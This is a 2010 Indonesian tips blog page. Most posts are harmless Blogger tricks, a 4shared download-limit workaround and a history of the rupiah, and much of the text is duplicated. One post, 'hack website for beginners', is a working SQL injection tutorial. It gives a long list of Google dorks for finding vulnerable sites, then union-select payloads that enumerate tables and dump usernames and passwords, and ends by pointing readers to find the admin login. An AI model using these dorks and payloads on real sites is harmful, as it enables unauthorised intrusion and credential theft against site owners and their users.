
 Subscribe
Karena fungsi anti klik kanan biasanya menggunakan javascript maka tinggal kita disable saja fungsi javascript pada browser yang digunakan dalam sekejap klik kanan akan berfungsi kembali. Jadi kalau ada blog yang menggunakan cara ini dengan tujuan untuk mencegah pengunjung mengcopas (copy paste) artikel, melihat source code, copy link location, copy image dll, menurut saya masih kurang efektif. Cara mengatasi anti klik kanan :
Archives
1
Cara mengatasi anti klik kanan (disable right click)
2010-10-28
Tutorial
Mungkin sobat pernah menemukan website atau blog dimana kita tidak bisa klik kanan pada mouse yang kita gunakan (disable right mouse click). Tujuannya untuk mencegah pengunjung mengcopas (copy paste) artikel, melihat source code, copy link location, copy image dll pada blog tersebut. Caranya pada blog wordpress (self hosting) dengan menggunakan sebuah plugin. Pada blogspot.com dengan menambahkan sebuah kode javasript. Kali ini saya tidak akan membahas cara mematikan fungsi klik kanan, sebaliknya yang akan saya sampaikan yaitu cara mengatasi anti klik kanan (disable right mouse click).
0
Membuat Halaman pembuka blog memanfaatkan www.wix.com
2010-10-26
TipsTrickBlog,
Tutorial
Caranya sangat2 mudah, kalian bisa membuatnya tanpa harus mengerti bahasa pemograman, cukup imajinasi saja..
Pertama Ragister di : Here
Saya tidak perlu memberitahukan bagaimana cara registrasi, saya yakin kalian sudah mengerti semuanya..
Setelah registrasi dan log in langkah selanjutnya adalah memilih template yang kalian ingin kan..
Pertama Ragister di : Here
Saya tidak perlu memberitahukan bagaimana cara registrasi, saya yakin kalian sudah mengerti semuanya..
Setelah registrasi dan log in langkah selanjutnya adalah memilih template yang kalian ingin kan..
ada 2 cara yang pertama click menu tab create/start now.
seperti gambar di bawah ini:
4
cara membuat judul blog berubah-ubah dengan sendirinya
2010-10-24
TipsTrickBlog
Nah yang kita pelajari skarang adalah cara membuat judul blog berubah-ubah dengan sendirinya,.
saya liat beberapa blog yang memiliki judul blog yang berubah2..
jadi mungkin ada teman yang ingin judul blog berubah2 cukup ikuti saja cara di bawah ini:
-login dulu
-pilih tata letak letak
-pilih edit html
-beri tanda centang pada Expand Template Widget
-copy script di bawah :
-Di simpan setelah <head>
-Lalu simpan hasil kerja kalian..
-Selamat mencoba
saya liat beberapa blog yang memiliki judul blog yang berubah2..
jadi mungkin ada teman yang ingin judul blog berubah2 cukup ikuti saja cara di bawah ini:
-login dulu
-pilih tata letak letak
-pilih edit html
-beri tanda centang pada Expand Template Widget
-copy script di bawah :
<script type="text/javascript">
//<![CDATA[
var message = new Array() // leave this as is
message[0] = "Test Kalian 1";
message[1] = "Test Kalian 2";
message[2] = "Test Kalian 3";
message[3] = "Test Kalian 4";
message[4] = "Test Kalian 5";
message[5] = "Test Kalian 6";
var reps = 2
var speed = 100
var p=message.length;
var T="";
var C=0;
var mC=0;
var s=0;
var sT=null;
if(reps<1)reps=1;
function doTheThing(){
T=message[mC];
A();}
function A(){
s++
if(s>9){s=1}
if(s==1){document.title='[G======] '+G+' [======G]'}
if(s==2){document.title='[=R=====] '+R+' [=====R=]'}
if(s==3){document.title='[==E====] '+E+' [===E===]'}
if(s==4){document.title='[===E===] '+E+' [==E====]'}
if(s==5){document.title='[======>] '+N+' [<======]'}
if(s==6){document.title='[=====T=] '+T+' [=T=====]'}
if(s==7){document.title='[====R==] '+R+' [==R====]'}
if(s==8){document.title='[===O===] '+O+' [===O===]'}
if(s==9){document.title='[==O====] '+O+' [====O==]'}
if(s==10){document.title='[=P=====] '+P+' [=====P=]'}
if(s==11){document.title='[S======] '+S+' [=====S]'}
if(C<(8*reps)){
sT=setTimeout("A()",speed);
C++
}else{
C=0;
s=0;
mC++
if(mC>p-1)mC=0;
sT=null;
doTheThing();}}
doTheThing();
//]]>
</script>
-Di simpan setelah <head>
-Lalu simpan hasil kerja kalian..
-Selamat mencoba
 |
0
* Pertama buka 4*shared.com dan search apa yg mau kalian download .
* Lalu klik salah satu hasilnya .
* Setelah terbuka, tekan CTRL + U untuk melihat kode HTML-nya
* Dari halaman HTML-nya, search dengan menekan CTRL + F dan ketik di kolom pencariannya "tsid=" (tanpa tanda kutip), nanti langsung ketemu 2 link, pilih yg paling atas aja, contohnya kayak gini:
Nih , Saya kasih Secret Kodenya
trus diapain tuh ?? sabar dulu bro ..
dari link tadi , coba lihat yang saya beri tanda kutip
*Hilangkan Tanda Kutip
Lalu bisa Copas Link tersebut , kalo saya sih pakai IDM .
dowload 4 share free kecepatan premium..
nih triknya
* Pertama buka 4*shared.com dan search apa yg mau kalian download .
* Lalu klik salah satu hasilnya .
* Setelah terbuka, tekan CTRL + U untuk melihat kode HTML-nya
* Dari halaman HTML-nya, search dengan menekan CTRL + F dan ketik di kolom pencariannya "tsid=" (tanpa tanda kutip), nanti langsung ketemu 2 link, pilih yg paling atas aja, contohnya kayak gini:
nah , terus diapain lagi nih ??http://dc96.4shared.com/download/55990516/978ec690/My_chemical_romance_-_Cancer.mp3?tsid=20100531-114538-7eb59b64
Nih , Saya kasih Secret Kodenya
dsid=JGIQKNIPJCHZIGGFJSJGILKTKNKNJDKTHXHXHKJMIRIRJJIQIMJAKQIRHWJCGAGFIFGAIIJCKRIOIXIV
trus diapain tuh ?? sabar dulu bro ..
dari link tadi , coba lihat yang saya beri tanda kutip
Rubah yang saya saya Kutipi dengan angka Rahasia yg Tadi , menjadi seperti ini :http://dc96.4shared.com/download/55990516/978ec690/My_chemical_romance_-_Cancer.mp3 ?"tsid=20100531-114538-7eb59b64"
for SS :http://dc96.4shared.com/download/55990516/978ec690/My_chemical_romance_-_Cancer.mp3 ?"dsid=JGIQKNIPJCHZIGGFJSJGILKTKNKNJDKTHXHXHKJMIRIRJJIQIMJAKQIRHWJCGAGFIFGAIIJCKRIOIXIV"
 |
| Sebelum |
*Hilangkan Tanda Kutip
Lalu bisa Copas Link tersebut , kalo saya sih pakai IDM .
 |
| sesudah |
 |
0
Menggerakkan CURSOR tanpa MOUSE
2010-10-23
Tutorial
Menggerakkan CURSOR tanpa MOUSE
Kebalikan dari tutorial Menggunakan MOUSE untuk Mengetik, kalo tiba-tiba MOUSE mati, ato kaga ada mouse, susah buat menggerakkan cursor.
Ini cara yang Sedikit “SUSAH”
Kebalikan dari tutorial Menggunakan MOUSE untuk Mengetik, kalo tiba-tiba MOUSE mati, ato kaga ada mouse, susah buat menggerakkan cursor.
Ini cara yang Sedikit “SUSAH”
- Click Start.
- Click Run.
- Type “access.cpl“(tanpa quotes).
- Click pada ‘mouse‘ tab.
- Check ‘use mouse keys‘.
- Click OK.
3
hack website for beginners
tutorial ini dibuat saya sendiri tanpa copas..
ok.. langsung aj ya..
1. silahkan anda cari sendiri website yang bisa dibug melalui google/bing ataupun SQLi Scanner..
kalau aku sih pake SQLi Scanner di http://revtan.site40...anner/index.php ama http://strato.co.cc/...%20sqliscanner/
2. pilih aja dork listnya:
inurl:trainers.php?id=
inurl:buy.php?category=
inurl:article.php?ID=
inurl:play_old.php?id=
inurl:declaration_more.php?decl_id=
inurl:pageid=
inurl:games.php?id=
inurl:page.php?file=
inurl:newsDetail.php?id=
inurl:gallery.php?id=
inurl:article.php?id=
inurl:show.php?id=
inurl:staff_id=
inurl:newsitem.php?num=
inurl:readnews.php?id=
inurl:top10.php?cat=
inurl:historialeer.php?num=
inurl:reagir.php?num=
inurl:Stray-Questions-View.php?num=
inurl:forum_bds.php?num=
inurl:game.php?id=
inurl:view_product.php?id=
inurl:newsone.php?id=
inurl:sw_comment.php?id=
inurl:news.php?id=
inurl:avd_start.php?avd=
inurl:event.php?id=
inurl:product-item.php?id=
inurl:sql.php?id=
inurl:news_view.php?id=
inurl:select_biblio.php?id=
inurl:humor.php?id=
inurl:aboutbook.php?id=
inurl:ogl_inet.php?ogl_id=
inurl:fiche_spectacle.php?id=
inurl:communique_detail.php?id=
inurl:sem.php3?id=
inurl:kategorie.php4?id=
inurl:news.php?id=
inurl:index.php?id=
inurl:faq2.php?id=
inurl:show_an.php?id=
inurl:preview.php?id=
inurl:loadpsb.php?id=
inurl:opinions.php?id=
inurl:spr.php?id=
inurl:pages.php?id=
inurl:announce.php?id=
inurl:clanek.php4?id=
inurl:participant.php?id=
inurl:download.php?id=
inurl:main.php?id=
inurl:review.php?id=
inurl:chappies.php?id=
inurl:read.php?id=
inurl:prod_detail.php?id=
inurl:viewphoto.php?id=
inurl:article.php?id=
inurl:person.php?id=
inurl:productinfo.php?id=
inurl:showimg.php?id=
inurl:view.php?id=
inurl:website.php?id=
inurl:hosting_info.php?id=
inurl:gallery.php?id=
inurl:rub.php?idr=
inurl:view_faq.php?id=
inurl:artikelinfo.php?id=
inurl:detail.php?ID=
inurl:index.php?=
inurl:profile_view.php?id=
inurl:category.php?id=
inurl:publications.php?id=
inurl:fellows.php?id=
inurl:downloads_info.php?id=
inurl:prod_info.php?id=
inurl:shop.php?do=part&id=
inurl:productinfo.php?id=
inurl:collectionitem.php?id=
inurl:band_info.php?id=
inurl:product.php?id=
inurl:releases.php?id=
inurl:ray.php?id=
inurl:produit.php?id=
inurl:pop.php?id=
inurl:shopping.php?id=
inurl:productdetail.php?id=
inurl:post.php?id=
inurl:viewshowdetail.php?id=
inurl:clubpage.php?id=
inurl:memberInfo.php?id=
inurl:section.php?id=
inurl:theme.php?id=
inurl:page.php?id=
inurl:shredder-categories.php?id=
inurl:tradeCategory.php?id=
inurl:product_ranges_view.php?ID=
inurl:shop_category.php?id=
inurl:transcript.php?id=
inurl:channel_id=
inurl:item_id=
inurl:newsid=
inurl:trainers.php?id=
inurl:news-full.php?id=
inurl:news_display.php?getid=
inurl:index2.php?option=
inurl:readnews.php?id=
inurl:top10.php?cat=
inurl:newsone.php?id=
inurl:event.php?id=
inurl:product-item.php?id=
inurl:sql.php?id=
inurl:aboutbook.php?id=
inurl:preview.php?id=
inurl:loadpsb.php?id=
inurl:pages.php?id=
inurl:material.php?id=
inurl:clanek.php4?id=
inurl:announce.php?id=
inurl:chappies.php?id=
inurl:read.php?id=
inurl:viewapp.php?id=
inurl:viewphoto.php?id=
inurl:rub.php?idr=
inurl:galeri_info.php?l=
inurl:review.php?id=
inurl:iniziativa.php?in=
inurl:curriculum.php?id=
inurl:labels.php?id=
inurl:story.php?id=
inurl:look.php?ID=
inurl:newsone.php?id=
inurl:aboutbook.php?id=
inurl:material.php?id=
inurl:opinions.php?id=
inurl:announce.php?id=
inurl:rub.php?idr=
inurl:galeri_info.php?l=
inurl:tekst.php?idt=
inurl:newscat.php?id=
inurl:newsticker_info.php?idn=
inurl:rubrika.php?idr=
inurl:rubp.php?idr=
inurl:offer.php?idf=
inurl:art.php?idm=
inurl:title.php?id=
3.
untuk yang pakai manual cek di google/bing:
contoh: http://site.com/index.php?id=1' <- You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\'' at line 1
berarti Webnya bisa di hack
untuk yang pakai scanner : udah disediain web yang bisa dihack
4. lalu coba anda tambahkan kata: order by 1-- sampai menuju titik error
example:
http://site.com/index.php?id=1 order by 1-- <-- no error
http://site.com/index.php?id=1 order by 2-- <-- no error
http://site.com/index.php?id=1 order by 3-- <-- no error
http://site.com/index.php?id=1 order by 4-- <-- ERROR..!
5. nah yang kita ambil adalah bagian 3-nya (yang error ndak usah)
sekarang coba hapuskan order by 4-- , lalu diganti dengan :
http://site.com/index.php?id=-1 union all select 1,2,3--
(pada bagian warna merah (samping id) dikasih - dan pada setelah angka id, dikasih union all select 1,2,3-- <<-- dimana pada order by tidak terjadi error)
6. nah pasti keluar angka dibagian wesitenya, contoh saya ambil angka 2. lalu coba angka 2 diganti menjadi @@version:
ex:
7. jika keluar angka versi 5.0.1 comunity log (atau yang lain << yang penting versi 5) berarti lanjutkan
kalau keluar versi 4 tinggalkan saja dan cari web lain..!!
8. nah coba @@version diganti jadi group_concat(table_name) dan disamping union all select 1,2,3 ditambahkan from information_schema.tables where table_schema=database()
ex:
http://site.com/index.php?id= union all select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()--
9. nah disitu keluar beberapa table yang mungkin ada table berisi users ataupun admin. contoh keluar table bernama users, lalu hex kata "users"
1. buka link: http://www.swingnote...s/texttohex.php
2. dibagian string masukan text yang ingin di hex
3. click convert
4. copy hex:
jika sudah maka bagian group_concat(table_name) dan from information_schema.tables where table_schema=database()
diubah menjadi:
- table_name = column_name = group_concat(column_name)
- tables = columns = from information_schema.columns
- table_schema=database() = table_name=0x(tambahkan / paste kata yang di hex tadi) = table_name=0x7573657273
ex:
http://site.com/index.php?id=-1 union all select 1,group_concat(column_name),3 from information_schema.columns where table_name=0x7573657273--
10. nah setelah itu akan ad beberapa colum tentang username, password, email, etc.
lalu dibagian group_concat(column_name) . dibagian merah ubah dengan diisikan column username dan password contoh:
group_concat(username,0x3a,password)
<- setiap ingin menambahkan column, tambahkan koma (,) dan 0x3a
lalu ubah: information_schema.columns where table_name=0x7573657273-- dengan nama table yang barusan di hex (contoh yang ini users)
maka from users--
example:
http://site.com/index.php?id=-1 union all select 1,group_concat(username,0x3a,password)3 from users--
11. lalu akan keluar username dan password yang kemungkinan ad username admin dengan password admin
12. silahkan cari sendiri halaman login admin..
13 Enjoy~~
Gunakan dengan bijak..
ok.. langsung aj ya..
1. silahkan anda cari sendiri website yang bisa dibug melalui google/bing ataupun SQLi Scanner..
kalau aku sih pake SQLi Scanner di http://revtan.site40...anner/index.php ama http://strato.co.cc/...%20sqliscanner/
2. pilih aja dork listnya:
inurl:trainers.php?id=
inurl:buy.php?category=
inurl:article.php?ID=
inurl:play_old.php?id=
inurl:declaration_more.php?decl_id=
inurl:pageid=
inurl:games.php?id=
inurl:page.php?file=
inurl:newsDetail.php?id=
inurl:gallery.php?id=
inurl:article.php?id=
inurl:show.php?id=
inurl:staff_id=
inurl:newsitem.php?num=
inurl:readnews.php?id=
inurl:top10.php?cat=
inurl:historialeer.php?num=
inurl:reagir.php?num=
inurl:Stray-Questions-View.php?num=
inurl:forum_bds.php?num=
inurl:game.php?id=
inurl:view_product.php?id=
inurl:newsone.php?id=
inurl:sw_comment.php?id=
inurl:news.php?id=
inurl:avd_start.php?avd=
inurl:event.php?id=
inurl:product-item.php?id=
inurl:sql.php?id=
inurl:news_view.php?id=
inurl:select_biblio.php?id=
inurl:humor.php?id=
inurl:aboutbook.php?id=
inurl:ogl_inet.php?ogl_id=
inurl:fiche_spectacle.php?id=
inurl:communique_detail.php?id=
inurl:sem.php3?id=
inurl:kategorie.php4?id=
inurl:news.php?id=
inurl:index.php?id=
inurl:faq2.php?id=
inurl:show_an.php?id=
inurl:preview.php?id=
inurl:loadpsb.php?id=
inurl:opinions.php?id=
inurl:spr.php?id=
inurl:pages.php?id=
inurl:announce.php?id=
inurl:clanek.php4?id=
inurl:participant.php?id=
inurl:download.php?id=
inurl:main.php?id=
inurl:review.php?id=
inurl:chappies.php?id=
inurl:read.php?id=
inurl:prod_detail.php?id=
inurl:viewphoto.php?id=
inurl:article.php?id=
inurl:person.php?id=
inurl:productinfo.php?id=
inurl:showimg.php?id=
inurl:view.php?id=
inurl:website.php?id=
inurl:hosting_info.php?id=
inurl:gallery.php?id=
inurl:rub.php?idr=
inurl:view_faq.php?id=
inurl:artikelinfo.php?id=
inurl:detail.php?ID=
inurl:index.php?=
inurl:profile_view.php?id=
inurl:category.php?id=
inurl:publications.php?id=
inurl:fellows.php?id=
inurl:downloads_info.php?id=
inurl:prod_info.php?id=
inurl:shop.php?do=part&id=
inurl:productinfo.php?id=
inurl:collectionitem.php?id=
inurl:band_info.php?id=
inurl:product.php?id=
inurl:releases.php?id=
inurl:ray.php?id=
inurl:produit.php?id=
inurl:pop.php?id=
inurl:shopping.php?id=
inurl:productdetail.php?id=
inurl:post.php?id=
inurl:viewshowdetail.php?id=
inurl:clubpage.php?id=
inurl:memberInfo.php?id=
inurl:section.php?id=
inurl:theme.php?id=
inurl:page.php?id=
inurl:shredder-categories.php?id=
inurl:tradeCategory.php?id=
inurl:product_ranges_view.php?ID=
inurl:shop_category.php?id=
inurl:transcript.php?id=
inurl:channel_id=
inurl:item_id=
inurl:newsid=
inurl:trainers.php?id=
inurl:news-full.php?id=
inurl:news_display.php?getid=
inurl:index2.php?option=
inurl:readnews.php?id=
inurl:top10.php?cat=
inurl:newsone.php?id=
inurl:event.php?id=
inurl:product-item.php?id=
inurl:sql.php?id=
inurl:aboutbook.php?id=
inurl:preview.php?id=
inurl:loadpsb.php?id=
inurl:pages.php?id=
inurl:material.php?id=
inurl:clanek.php4?id=
inurl:announce.php?id=
inurl:chappies.php?id=
inurl:read.php?id=
inurl:viewapp.php?id=
inurl:viewphoto.php?id=
inurl:rub.php?idr=
inurl:galeri_info.php?l=
inurl:review.php?id=
inurl:iniziativa.php?in=
inurl:curriculum.php?id=
inurl:labels.php?id=
inurl:story.php?id=
inurl:look.php?ID=
inurl:newsone.php?id=
inurl:aboutbook.php?id=
inurl:material.php?id=
inurl:opinions.php?id=
inurl:announce.php?id=
inurl:rub.php?idr=
inurl:galeri_info.php?l=
inurl:tekst.php?idt=
inurl:newscat.php?id=
inurl:newsticker_info.php?idn=
inurl:rubrika.php?idr=
inurl:rubp.php?idr=
inurl:offer.php?idf=
inurl:art.php?idm=
inurl:title.php?id=
3.
untuk yang pakai manual cek di google/bing:
contoh: http://site.com/index.php?id=1' <- You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\'' at line 1
berarti Webnya bisa di hack
untuk yang pakai scanner : udah disediain web yang bisa dihack
4. lalu coba anda tambahkan kata: order by 1-- sampai menuju titik error
example:
http://site.com/index.php?id=1 order by 1-- <-- no error
http://site.com/index.php?id=1 order by 2-- <-- no error
http://site.com/index.php?id=1 order by 3-- <-- no error
http://site.com/index.php?id=1 order by 4-- <-- ERROR..!
5. nah yang kita ambil adalah bagian 3-nya (yang error ndak usah)
sekarang coba hapuskan order by 4-- , lalu diganti dengan :
http://site.com/index.php?id=-1 union all select 1,2,3--
(pada bagian warna merah (samping id) dikasih - dan pada setelah angka id, dikasih union all select 1,2,3-- <<-- dimana pada order by tidak terjadi error)
6. nah pasti keluar angka dibagian wesitenya, contoh saya ambil angka 2. lalu coba angka 2 diganti menjadi @@version:
ex:
http://site.com/index.php?id= union all select 1,@@version,3--
7. jika keluar angka versi 5.0.1 comunity log (atau yang lain << yang penting versi 5) berarti lanjutkan
kalau keluar versi 4 tinggalkan saja dan cari web lain..!!
8. nah coba @@version diganti jadi group_concat(table_name) dan disamping union all select 1,2,3 ditambahkan from information_schema.tables where table_schema=database()
ex:
http://site.com/index.php?id= union all select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()--
9. nah disitu keluar beberapa table yang mungkin ada table berisi users ataupun admin. contoh keluar table bernama users, lalu hex kata "users"
1. buka link: http://www.swingnote...s/texttohex.php
2. dibagian string masukan text yang ingin di hex
3. click convert
4. copy hex:
jika sudah maka bagian group_concat(table_name) dan from information_schema.tables where table_schema=database()
diubah menjadi:
- table_name = column_name = group_concat(column_name)
- tables = columns = from information_schema.columns
- table_schema=database() = table_name=0x(tambahkan / paste kata yang di hex tadi) = table_name=0x7573657273
ex:
http://site.com/index.php?id=-1 union all select 1,group_concat(column_name),3 from information_schema.columns where table_name=0x7573657273--
10. nah setelah itu akan ad beberapa colum tentang username, password, email, etc.
lalu dibagian group_concat(column_name) . dibagian merah ubah dengan diisikan column username dan password contoh:
group_concat(username,0x3a,password)
<- setiap ingin menambahkan column, tambahkan koma (,) dan 0x3a
lalu ubah: information_schema.columns where table_name=0x7573657273-- dengan nama table yang barusan di hex (contoh yang ini users)
maka from users--
example:
http://site.com/index.php?id=-1 union all select 1,group_concat(username,0x3a,password)3 from users--
11. lalu akan keluar username dan password yang kemungkinan ad username admin dengan password admin
12. silahkan cari sendiri halaman login admin..
13 Enjoy~~
Gunakan dengan bijak..
 |
1
Kenapa mata uang indonesia RUPIAH??
Selamat membaca 
Pernah kepikiran kenapa mata uang Indonesia harus Rupiah. Nah, kali
ini mari kita bahas ulasan mengenai asal usul rupiah yang notabene
menjadi nama mata uang Indonesia.

Perkataan “rupiah” berasal dari perkataan “Rupee”, satuan mata uang
India. Indonesia telah menggunakan mata uang Gulden Belanda dari tahun
1610 hingga 1817. Setelah tahun 1817, dikenalkan mata uang Gulden
Hindia Belanda.

Mata uang rupiah pertama kali diperkenalkan secara resmi pada waktu
pendudukan Jepang sewaktu Perang Dunia ke-2, dengan nama rupiah Hindia
Belanda. Setelah berakhirnya perang, Bank Jawa (Javaans Bank,
selanjutnya menjadi Bank Indonesia) memperkenalkan mata uang rupiah
jawa sebagai pengganti.

Mata uang gulden NICA yang dibuat oleh Sekutu dan beberapa mata uang yang dicetak kumpulan gerilya juga berlaku pada masa itu.
.JPG)
.JPG)
Sejak 2 November 1949, empat tahun setelah merdeka, Indonesia
menetapkan Rupiah sebagai mata uang kebangsaannya yang baru. Kepulauan
Riau dan Irian Barat memiliki variasi rupiah mereka sendiri tetapi
penggunaan mereka dibubarkan pada tahun 1964 di Riau dan 1974 di Irian
Barat.
Krisis ekonomi Asia tahun 1998 menyebabkan nilai rupiah jatuh sebanyak 35% dan membawa kejatuhan pemerintahan Soeharto.

Rupiah merupakan mata uang yang boleh ditukar dengan bebas tetapi
didagangkan dengan pinalti disebabkan kadar inflasi yang tinggi .
Satuan di bawah rupiah
Rupiah memiliki satuan di bawahnya. Pada masa awal kemerdekaan, rupiah
disamakan nilainya dengan gulden Hindia Belanda, sehingga dipakai pula
satuan-satuan yang lebih kecil yang berlaku di masa kolonial.

Berikut adalah satuan-satuan yang pernah dipakai namun tidak lagi
dipakai karena penurunan nilai rupiah menyebabkan satuan itu tidak
bernilai penting.
Satuan di atas rupiah
Terdapat dua satuan di atas rupiah yang sekarang juga tidak dipakai lagi.
Pernah kepikiran kenapa mata uang Indonesia harus Rupiah. Nah, kali
ini mari kita bahas ulasan mengenai asal usul rupiah yang notabene
menjadi nama mata uang Indonesia.
Perkataan “rupiah” berasal dari perkataan “Rupee”, satuan mata uang
India. Indonesia telah menggunakan mata uang Gulden Belanda dari tahun
1610 hingga 1817. Setelah tahun 1817, dikenalkan mata uang Gulden
Hindia Belanda.
Mata uang rupiah pertama kali diperkenalkan secara resmi pada waktu
pendudukan Jepang sewaktu Perang Dunia ke-2, dengan nama rupiah Hindia
Belanda. Setelah berakhirnya perang, Bank Jawa (Javaans Bank,
selanjutnya menjadi Bank Indonesia) memperkenalkan mata uang rupiah
jawa sebagai pengganti.
Mata uang gulden NICA yang dibuat oleh Sekutu dan beberapa mata uang yang dicetak kumpulan gerilya juga berlaku pada masa itu.
Sejak 2 November 1949, empat tahun setelah merdeka, Indonesia
menetapkan Rupiah sebagai mata uang kebangsaannya yang baru. Kepulauan
Riau dan Irian Barat memiliki variasi rupiah mereka sendiri tetapi
penggunaan mereka dibubarkan pada tahun 1964 di Riau dan 1974 di Irian
Barat.
Krisis ekonomi Asia tahun 1998 menyebabkan nilai rupiah jatuh sebanyak 35% dan membawa kejatuhan pemerintahan Soeharto.
Rupiah merupakan mata uang yang boleh ditukar dengan bebas tetapi
didagangkan dengan pinalti disebabkan kadar inflasi yang tinggi .
Satuan di bawah rupiah
Rupiah memiliki satuan di bawahnya. Pada masa awal kemerdekaan, rupiah
disamakan nilainya dengan gulden Hindia Belanda, sehingga dipakai pula
satuan-satuan yang lebih kecil yang berlaku di masa kolonial.
Berikut adalah satuan-satuan yang pernah dipakai namun tidak lagi
dipakai karena penurunan nilai rupiah menyebabkan satuan itu tidak
bernilai penting.
- Sen, seperseratus rupiah (ada koin pecahan satu dan lima sen)
- Cepeng, hepeng, seperempat sen, dari feng, dipakai di kalangan Tionghoa peser, setengah sen.
- Pincang, satu setengah sen.
- Gobang atau benggol, dua setengah sen.
- Ketip / kelip / stuiver (Bld.), lima sen (ada koin pecahannya).
- Picis, sepuluh sen (ada koin pecahannya).
- Tali, seperempat rupiah (25 sen, ada koin pecahan 25 dan 50 sen)
- Terdapat pula satuan uang, yang nilainya adalah sepertiga tali.
Satuan di atas rupiah
Terdapat dua satuan di atas rupiah yang sekarang juga tidak dipakai lagi.
- Ringgit, dua setengah rupiah (pernah ada koin pecahannya).
- Kupang, setengah ringgit
2
 Abis blogwalking, ehh akhirnya sampai di blognya kang Rohman..
trus dapet ILMU blog kaya ginian, berguna banget loh..
Jadi bagi yang membaca artikel ini bisa singgah di blognya Akang Rohman, Banyak INFORMASI yang bisa kalian dapat di sana..
Fungsi refresh di gunakan untuk membuat “penyegaran” kembali halaman blog ataupun website. Fungsi refresh ini sama dengan fungsi refresh yang ada pada browser internet, perbedaannya yaitu fungsi ini di buat bekerja secara otomatis, yakni pengguna tidak perlu menekan tombol refresh yang ada pada tool bar.
Untuk membuatnya cukup dengan hanya membubuhkan kode di bawah ini :
Simpan kode di atas antara
sedikit uraian kode diatas, content="10" --> angka sepuluh menunjukan bahwa proses refresh akan di lakukan dalam rentang waktu 10 detik. Jadi sebaiknya angka ini di set jangan terlalu cepat karena bisa menimbulkan kejengkelan kepada para pembaca apabila terlalu cepat di refresh.
Fungsi refresh selain untuk menyegarkan kembali halaman-halaman blog, ada fungsi lain yang juga cukup menarik, yakni berfungsi sebagai Redirect dari satu URL addres ke URL addres yang lain. Ini berfungsi jika anda ingin membawa pengunjung blog atau situs anda ke alamat situs yang anda inginkan. Agar lebih jelas, saya ambil salah satu contoh. Ada teman saya sudah lama nge blog, dan setelah sekian lama kemudian dia membuat situs baru. Jadi blog yang lama tidak ingin di aktifkan lagi (di non aktifkan). Nah selain memakai cara meninggalkan pesan bahwa alamat situs atau blog sudah pindah alamat, alangkah baiknya kita memakai fungsi Refresh yang di setting secepat mungkin yakni waktu refresh di set 0 (nol) detik. Jadi apabila ada pengunjung yang mengunjungi alamat blog tersebut akan secara otomatis di bawa langsung ke alamat baru yang di inginkan.
Fungsi Redirect ini bisa di buat dengan kode :
Membuat Refresh
2010-10-21
TipsTrickBlog
 Abis blogwalking, ehh akhirnya sampai di blognya kang Rohman..
trus dapet ILMU blog kaya ginian, berguna banget loh..
Jadi bagi yang membaca artikel ini bisa singgah di blognya Akang Rohman, Banyak INFORMASI yang bisa kalian dapat di sana..
Fungsi refresh di gunakan untuk membuat “penyegaran” kembali halaman blog ataupun website. Fungsi refresh ini sama dengan fungsi refresh yang ada pada browser internet, perbedaannya yaitu fungsi ini di buat bekerja secara otomatis, yakni pengguna tidak perlu menekan tombol refresh yang ada pada tool bar.
Untuk membuatnya cukup dengan hanya membubuhkan kode di bawah ini :
<meta http-equiv="refresh" content="10"/> Simpan kode di atas antara
<head> .... </head> sedikit uraian kode diatas, content="10" --> angka sepuluh menunjukan bahwa proses refresh akan di lakukan dalam rentang waktu 10 detik. Jadi sebaiknya angka ini di set jangan terlalu cepat karena bisa menimbulkan kejengkelan kepada para pembaca apabila terlalu cepat di refresh.
Fungsi refresh selain untuk menyegarkan kembali halaman-halaman blog, ada fungsi lain yang juga cukup menarik, yakni berfungsi sebagai Redirect dari satu URL addres ke URL addres yang lain. Ini berfungsi jika anda ingin membawa pengunjung blog atau situs anda ke alamat situs yang anda inginkan. Agar lebih jelas, saya ambil salah satu contoh. Ada teman saya sudah lama nge blog, dan setelah sekian lama kemudian dia membuat situs baru. Jadi blog yang lama tidak ingin di aktifkan lagi (di non aktifkan). Nah selain memakai cara meninggalkan pesan bahwa alamat situs atau blog sudah pindah alamat, alangkah baiknya kita memakai fungsi Refresh yang di setting secepat mungkin yakni waktu refresh di set 0 (nol) detik. Jadi apabila ada pengunjung yang mengunjungi alamat blog tersebut akan secara otomatis di bawa langsung ke alamat baru yang di inginkan.
Fungsi Redirect ini bisa di buat dengan kode :
<meta http-equiv="refresh" content="0;URL=tulis alamat URL tujuan di sini"/>
0
Anak2 aman surfing di dunia maya..
Kemarin saya sempat mendengar bahwa pemrintah indonesia akan memblokir web yang berbau porno..
Dan sekarang telah terealisasi juga, situs2 bokep tidak lagi bisa di buka karena pemerintah telah memblokir semua jaringan yang mengandung Porno.
Hal ini membuat sebagian gusar dan bergembira..
Anda termasuk golongan apa??
hahaha~
Sabar ajah buat kalian yang suka mengunduh bokep lewat situs2 di internet..
Sebetulnya saya masih mempunya metode buat kalian2 yang MANIAK bokep yang mau menonton atau mengunduh BF..
Tapi karena masih Hangatnya isu ini, maka saya takut untuk menyebar luaskannya..
(tunggu situasi dan kondisi) nnti blog ane bisa ikutan di Blokir juga..

powered by
0
Mengganti Tulisan Posting Lama dan Posting Baru dengan gambar
2010-10-17
TipsTrickBlog
- Login Ke blogger
- Masuk ke Dasbor,
- klik Tata Letak.
- klik Edit HTML.
- Pilih atau beri tanda cek pada "Expand Template Widget" download dulu template kamu untuk keamanan.
- Cari kode <b:skin><


 |
0
